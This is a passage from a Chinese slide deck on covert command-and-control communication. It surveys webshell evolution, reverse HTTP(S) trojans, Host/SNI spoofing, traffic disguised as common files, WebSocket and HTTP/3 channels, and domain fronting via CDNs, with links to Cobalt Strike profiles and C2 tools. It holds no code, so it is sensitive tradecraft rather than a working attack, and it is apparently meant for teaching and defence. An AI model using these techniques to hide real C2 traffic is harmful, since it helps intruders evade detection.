

网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
使用网站正常访问通道，流量加密隐蔽性高
WebShell形态演变过程：
文件体积大，功能固定 --> 一句话木马，功能灵活
文件常独立存在 --> 方便插入到业务正常文件
文件落地易被发现 --> JAVA内存马
BS架构明文通讯 --> CS架构加密通讯

Slide 12


网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
HTTP通讯伪造Host
HTTPS通讯伪造SNI
伪造常见文件（如jquery.js）
加转发层：特定流量才转发到C2
WebSocket
HTTP/2（SPDY）
HTTP/3（QUIC UDP）
Notes:
https://www.freebuf.com/news/189948.html
https://www.cnblogs.com/nul1/p/15113996.html
https://github.com/rsmudge/Malleable-C2-Profiles
https://github.com/xx0hcd/Malleable-C2-Profiles
https://posts.specterops.io/a-deep-dive-into-cobalt-strike-malleable-c2-6660e33b0e0b
https://bluescreenofjeff.com/2016-06-28-cobalt-strike-http-c2-redirectors-with-apache-mod_rewrite/
https://www.anquanke.com/post/id/104784/

Slide 13


网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
HTTP通讯伪造Host
HTTPS通讯伪造SNI
伪造常见文件（如jquery.js）
加转发层：特定流量才转发到C2
WebSocket
HTTP/2（SPDY）
HTTP/3（QUIC UDP）
https://github.com/Arno0x/WSC2
Notes:
https://github.com/Arno0x/WSC2
https://www.blackhillsinfosec.com/command-and-control-with-websockets-wsc2/

Slide 14


网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
HTTP通讯伪造Host
HTTPS通讯伪造SNI
伪造常见文件（如jquery.js）
加转发层：特定流量才转发到C2
WebSocket
HTTP/2（SPDY）
HTTP/3（QUIC UDP）
https://github.com/ne0nd0g/merlin
Notes:
支持HTTP/2和HTTP/3（QUIC UDP）的远控木马
https://github.com/ne0nd0g/merlin
https://zhuanlan.zhihu.com/p/102561034

Slide 15

网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
攻击者注册CDN隐藏C2的IP地址
Domain Fronting（域前置）
Domain Hiding（域隐藏）
Domain Borrowing（域借用）
好处：隐藏C2的真实IP地址
弊端：仍会泄漏C2恶意域名，容易遭封堵，甚至溯源
Notes:
https://infosecwriteups.com/finding-the-origin-ip-behind-cdns-37cd18d5275

Slide 16

网络隐蔽通信技巧
域前置技术在2010年开始流行，最早被用于翻墙，比如大家熟知的早期翻墙软件GoAgent就是利用Google App Engine充当代理中转
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
攻击者注册CDN隐藏C2的IP地址
Domain Fronting（域前置）
Domain Hiding（域隐藏）
Domain Borrowing（域借用）
Notes:
https://en.wikipedia.org/wiki/Domain_fronting

Slide 17

网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
正向HTTP(s)连接木马（WebShell）
反向HTTP(s)连接木马
CDN内容分发网络
攻击者注册CDN隐藏C2的IP地址
Domain Fronting（域前置）
Domain Hiding（域隐藏）
Domain Borrowing（域借用）
在2015年国外安全研究员提出可以用于C2隐蔽通信，核心思想是在HTTPS外层（证书）使用高信誉域名，内层（Host）使用恶意域名，CDN平台会将流量转发到恶意域名
安全系统很难直接封堵高信誉域名或者CDN大量IP地址，封堵造成的影响很大，比如之前Telegram也采用域前置逃避封锁，俄罗斯最终封堵了谷歌和亚马逊 CDN相关的1580万个IP地址，导致银行、众多网站出现大规模网络中断
此外，也有人认为域前置不一定要HTTPS通信，HTTP通信中Host使用高信誉域名也算域前置（利用CDN厂商没有验证域名所有权实施攻击）
Notes:
https://www.icir.org/vern/papers/meek-PETS-2015.pdf
https://evi1cg.me/archives/Domain_Fronting.html
https://www.freebuf.com/articles/network/276159.html
https://xz.aliyun.com/t/4509
https://www.moonsec.com/archives/2928

Slide 18
